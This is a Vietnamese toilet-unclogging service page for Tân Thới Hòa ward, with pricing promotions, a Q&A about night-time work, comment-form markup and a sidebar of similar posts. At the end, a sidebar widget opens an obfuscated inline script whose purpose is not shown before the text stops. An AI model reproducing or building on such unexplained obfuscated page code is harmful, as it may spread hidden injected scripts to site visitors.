<p>Bên đơn vị <b><i>thông tắc bồn cầu phường Tân Thới Hòa</i></b> luôn làm việc với một tiêu chí hàng đầu đó là đem lợi ích khách hàng lên làm chuẩn. Nên các vấn đề về quyền lợi của khách chúng tôi chia ra làm 3 chính sách áp dụng khác nhau.</p>
<p>Đối với các hộ dân thì đơn vị sẽ áp dụng các khoản ưu đãi là 5% và bảo hành 2 năm đối với một bồn cầu thi công tại nhà dân.</p>
<p>Đối với các doanh nghiệp kinh doanh tư nhân hoặc tự phát sẽ có chính sách ưu đãi là 7% và bảo hành 1 năm cho một doanh nghiệp nhỏ.</p>
<p>Đối với các doanh nghiệp kinh doanh lớn có nhu cầu xử lý bồn cầu số lượng nhiều thì chúng tôi sẽ hỗ trợ giá ưu đãi 10% bảo hành 8 tháng.</p>
<p>❓ Anh Thái Bảo ở hẻm 149 Lũy Bán Bích phường Tân Thới quận Tân Phú có câu hỏi: “Tôi muốn vệ sinh bồn cầu vào buổi đêm nhưng đường hẻm vào nhà có vẻ nhỏ vậy thì bên đơn vị có hỗ trợ được không? Nếu xử lý ban đêm thì có những biện pháp nào không gây ảnh hưởng đến hàng xóm xung quanh không?”</p>
<p>Thưa anh Thái Bảo! Đối với thời gian làm việc vào buổi đêm chúng tôi luôn sẵn sàng hỗ trợ cũng như phục vụ tận tâm cho khách hàng. Nếu nhà của khách nằm ở các con hẻm nhỏ hơi chật thì đơn vị <b><i>thong bon cau phuong Tan Thoi Hoa</i></b> sẽ di chuyển bằng xe máy vào và dùng các loại xe kéo để di chuyển thiết bị.</p>
<p>Tuy nhiên, khi làm việc vào buổi đêm thì bên đơn vị luôn áp dụng những thiết bị công nghệ tối tân nhất để hỗ trợ cho thi công được nhanh chóng, không gây tiếng ồn, không gây mùi nên quý khách yên tâm sẽ không gây ảnh hưởng đến hàng xóm xung quanh.</p>
<p>Bên cạnh đó, chi phí phục vụ vào ban đêm cũng sẽ được đồng nhất với giá thành xử lý ban ngày không quá cao cũng không quá thấp. Chất lượng cũng được đảm bảo tuyệt đối 100% sạch sẽ cho khách.</p>
<p>Toàn bộ thông tin trong bài viết đã được cập nhật mới nhất tại đơn vị <b><i>thông bồn cầu phường <a href="https://vi.wikipedia.org/wiki/T%C3%A2n_Th%E1%BB%9Bi_H%C3%B2a" rel="nofollow noopener" target="_blank">Tân Thới Hòa</a></i></b> đã đem lại nhiều nội dung dịch vụ cho khách hàng tham khảo. Mọi thắc mắc của quý khách về các dạng mô hình xử lý vệ sinh của đơn vị Trung Tín xin vui lòng liên hệ đến số 0974 432 844 để được hỗ trợ.</p>
										
									</div><!-- .entry /-->
								<span style="display:none" class="updated"></span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://thongtacboncautanphu.info/author/thongtacboncautanphu/" title="Đăng bởi " rel="author"></a></strong></div>
								
								<div class="clear"></div>
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
				
					
		
		    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>đánh giá</span></div>
                <div class='wpd-rating-title'>Đánh giá bài viết</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Theo dõi</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a rel="nofollow" href="https://thongtacboncautanphu.info/login-cpadmin/?redirect_to=https%3A%2F%2Fthongtacboncautanphu.info%2Fthong-bon-cau-phuong-tan-thoi-hoa%2F"><i class='fas fa-sign-in-alt'></i> Đăng nhập</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://thongtacboncautanphu.info/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Thông báo của </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">bình luận theo dõi mới</option>
                                                                                                                                <option value="all_comment" >trả lời mới cho bình luận của tôi</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="&rsaquo;"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="33f00a5312" /><input type="hidden" name="_wp_http_referer" value="/thong-bon-cau-phuong-tan-thoi-hoa/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/563185d85076f3e0e14b976c9ce5c0ea180b194d89c97a53e60bd6e8c31e4b31?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/563185d85076f3e0e14b976c9ce5c0ea180b194d89c97a53e60bd6e8c31e4b31?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="In đậm"
                        class="ql-bold"  ></button>
                                <button title="In nghiêng"
                        class="ql-italic"  ></button>
                                <button title="Gạch dưới"
                        class="ql-underline"  ></button>
                                <button title="Đình công"
                        class="ql-strike"  ></button>
                                <button title="Danh sách đã xếp thứ tự"
                        class="ql-list" value='ordered' ></button>
                                <button title="Danh sách chưa sắp xếp"
                        class="ql-list" value='bullet' ></button>
                                <button title="Trích dẫn"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Mã nguồn"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Đính kèm hình ảnh vào bình luận này' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Tên*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Tên*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Trang web"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Trang web</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Thông báo nếu có phản hồi mới cho bình luận này">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Đăng bình luận"
                   aria-label="Đăng bình luận"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/f5636ef8962b4e58c7088e127a38b7d9986fcdd9a401cd9428d3708b7b59a004?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f5636ef8962b4e58c7088e127a38b7d9986fcdd9a401cd9428d3708b7b59a004?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="In đậm"
                        class="ql-bold"  ></button>
                                <button title="In nghiêng"
                        class="ql-italic"  ></button>
                                <button title="Gạch dưới"
                        class="ql-underline"  ></button>
                                <button title="Đình công"
                        class="ql-strike"  ></button>
                                <button title="Danh sách đã xếp thứ tự"
                        class="ql-list" value='ordered' ></button>
                                <button title="Danh sách chưa sắp xếp"
                        class="ql-list" value='bullet' ></button>
                                <button title="Trích dẫn"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Mã nguồn"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Đính kèm hình ảnh vào bình luận này' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Tên*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Tên*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Trang web"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Trang web</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Thông báo nếu có phản hồi mới cho bình luận này">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Đăng bình luận"
                   aria-label="Đăng bình luận"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="1">
                        <span class='wpdtc' title='1'>1</span> Bình luận                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked "
                                 wpd-tooltip="Bình luận phản ứng nhiều nhất">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked "
                                 wpd-tooltip="Chủ đề bình luận hot nhất">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting ">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">Cũ nhất</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">Mới nhất</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">Được bỏ phiếu nhiều nhất</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Phản hồi nội tuyến                    </div>
                    <div class="wpd-filter-view-all">Xem tất cả bình luận</div>
                </div>
                                <div class="wpd-thread-list">
                    <div id='wpd-comm-42_0' class='pingback even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img class='avatar avatar-64 photo' width='64' height='64' src='https://thongtacboncautanphu.info/wp-content/plugins/wpdiscuz/assets/img/trackback.png' alt='trackback'>
</div>
    
    
</div>
    <div id="comment-42" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='https://thongtacboncautanphu.info/thong-bon-cau-phuong-tay-thanh/' rel='noreferrer ugc' target='_blank'>Thông bồn cầu phường Tây Thạnh ưu đãi 5% BH 2 năm</a>
</div>
    <div class="wpd-comment-date" title="29 Tháng 5, 2022 11:32 chiều">
    <i class='far fa-clock' aria-hidden='true'></i>
    3 năm trước
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=[&#8230;] Xem thêm: Thông bồn cầu phường Tân Thới Hòa [&... &url=https%3A%2F%2Fthongtacboncautanphu.info%2Fthong-bon-cau-phuong-tan-thoi-hoa%2F%23comment-42' title='Share On X'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://thongtacboncautanphu.info/thong-bon-cau-phuong-tan-thoi-hoa/' title='Chia sẻ trên VKontakte'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://thongtacboncautanphu.info/thong-bon-cau-phuong-tan-thoi-hoa/' title='Chia sẻ trên Odnoklassniki'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Liên kết bình luận' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://thongtacboncautanphu.info/thong-bon-cau-phuong-tan-thoi-hoa/#comment-42'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>[&#8230;] Xem thêm: Thông bồn cầu phường Tân Thới Hòa [&#8230;]</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Trả lời</span>
</div>
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-42_0'></div></div><!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		
	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Bài viết mới</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://thongtacboncautanphu.info/hut-ham-cau-phuong-tan-phu/">Hút hầm cầu Phường Tân Phú giá giảm 30%, bảo hành 1 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncautanphu.info/hut-ham-cau-phuong-phu-thanh/">Công ty hút hầm cầu Phường Phú Thạnh giảm giá 25% hôm nay</a>
									</li>
											<li>
					<a href="https://thongtacboncautanphu.info/hut-ham-cau-phuong-phu-tho-hoa/">Công ty hút hầm cầu Phường Phú Thọ Hòa giảm giá 25% hôm nay</a>
									</li>
											<li>
					<a href="https://thongtacboncautanphu.info/hut-ham-cau-phuong-tan-son-nhi/">Hút hầm cầu Phường Tân Sơn Nhì cung cấp dịch vụ giá rẻ chất lượng</a>
									</li>
											<li>
					<a href="https://thongtacboncautanphu.info/hut-ham-cau-phuong-tay-thanh/">Hút hầm cầu Phường Tây Thạnh có mức giá rẻ nhất trên địa bàn TPHCM</a>
									</li>
											<li>
					<a href="https://thongtacboncautanphu.info/thong-bon-cau-phuong-tan-phu/">Thông bồn cầu Phường Tân Phú thợ uy tín phục vụ 24/7</a>
									</li>
											<li>
					<a href="https://thongtacboncautanphu.info/cho-thue-xe-bon-quan-tan-phu/">Dịch vụ cho thuê xe bồn quận Tân Phú Trung Tín uy tín giá rẻ</a>
									</li>
											<li>
					<a href="https://thongtacboncautanphu.info/cach-thong-tac-bon-cau/">14 Cách thông tắc bồn cầu tại nhà nhanh bất ngờ</a>
									</li>
											<li>
					<a href="https://thongtacboncautanphu.info/thu-gom-bun-thai-quan-tan-phu/">Thu gom bùn thải quận Tân Phú Trung Tín giá rẻ có bảo hành</a>
									</li>
											<li>
					<a href="https://thongtacboncautanphu.info/van-chuyen-cung-cap-bun-vi-sinh-tan-phu/">Vận chuyển cung cấp bùn vi sinh quận Tân Phú giá rẻ</a>
									</li>
											<li>
					<a href="https://thongtacboncautanphu.info/thong-bon-cau-phuong-tan-thoi-hoa/" aria-current="page">Thông bồn cầu phường Tân Thới Hòa giá chỉ 99K BH 2 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncautanphu.info/thong-bon-cau-phuong-tay-thanh/">Thông bồn cầu phường Tây Thạnh ưu đãi 5% BH 2 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncautanphu.info/thong-bon-cau-phuong-son-ky/">Thông bồn cầu phường Sơn Kỳ uy tín giá tốt ưu đãi 5%</a>
									</li>
											<li>
					<a href="https://thongtacboncautanphu.info/thong-bon-cau-phuong-tan-quy/">Thông bồn cầu phường Tân Quý uy tín giá rẻ ưu đãi 5%</a>
									</li>
											<li>
					<a href="https://thongtacboncautanphu.info/thong-bon-cau-phuong-tan-son-nhi/">Thông bồn cầu phường Tân Sơn Nhì giá rẻ BH 2 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncautanphu.info/thong-bon-cau-phuong-tan-thanh/">Thông bồn cầu phường Tân Thành giá ưu đãi giảm 5%</a>
									</li>
											<li>
					<a href="https://thongtacboncautanphu.info/thong-bon-cau-phuong-phu-trung/">Thông Bồn Cầu Phường Phú Trung giá rẻ từ 99k BH 2 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncautanphu.info/thong-bon-cau-phuong-phu-tho-hoa/">Thông Bồn Cầu phường Phú Thọ Hòa giá rẻ từ 99k BH 2 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncautanphu.info/thong-bon-cau-phuong-phu-thanh/">Thông Bồn Cầu Phường Phú Thạnh giá ưu đãi từ 99k BH 2 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncautanphu.info/thong-bon-cau-phuong-hoa-thanh/">Thông bồn cầu phường Hòa Thạnh giá ưu đãi từ 99k BH 2 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncautanphu.info/thong-bon-cau-phuong-hiep-tan/">Thông bồn cầu phường Hiệp Tân uy tín giá rẻ ưu đãi 5%</a>
									</li>
											<li>
					<a href="https://thongtacboncautanphu.info/bon-cau-thuong-xuyen-bi-tac/">Bồn cầu thường xuyên bị tắc do đâu, ảnh hưởng và cách xử lý</a>
									</li>
											<li>
					<a href="https://thongtacboncautanphu.info/bon-cau-bi-nghet-vai/">Bồn cầu bị nghẹt vải xử lý sao, dấu hiệu tắc và nhận biết ?</a>
									</li>
											<li>
					<a href="https://thongtacboncautanphu.info/roi-tat-vao-bon-cau/">Rơi tất vào bồn cầu xử lý sao, dấu hiệu tắc và ảnh hưởng ?</a>
									</li>
											<li>
					<a href="https://thongtacboncautanphu.info/nap-bon-cau-bi-hu-lap-rap-don-gian-tai-nha-tiet-kiem-chi-phi/">Nắp bồn cầu bị hư lắp ráp đơn giản tại nhà tiết kiệm chi phí.</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_9078) {
    
    var _26e43 = Date.now();
    var _5c8b1 = 1000;
